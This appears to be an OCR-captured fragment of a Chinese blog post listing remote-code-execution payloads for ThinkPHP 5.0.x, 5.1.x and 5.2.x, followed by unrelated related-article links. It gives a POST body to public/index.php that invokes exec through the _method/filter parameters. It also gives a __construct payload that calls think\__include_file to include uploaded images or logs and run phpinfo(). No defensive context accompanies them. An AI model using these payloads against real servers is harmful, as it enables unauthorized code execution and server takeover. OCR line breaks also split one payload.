
Thinkphp 5.1.* 和 5.2.* 和 5.0.*
(post)public/index.php (data)c=exec&f=calc.exe&_method=
filter
当Php7以上无法使用Assert的时候用
_method=__construct&method=get&filter[]=think\__includ
e_file&server[]=phpinfo&get[]=包含&x=phpinfo();
有上传图片或者日志用这个包含就可以
相关文章:
设置ulimit值(Linux文件句柄数量)永久生效
CentOS7 安装 Pure-ftpd
使用了ssl pinning的APP如何进行抓包？
MacOS 查看端口占用情况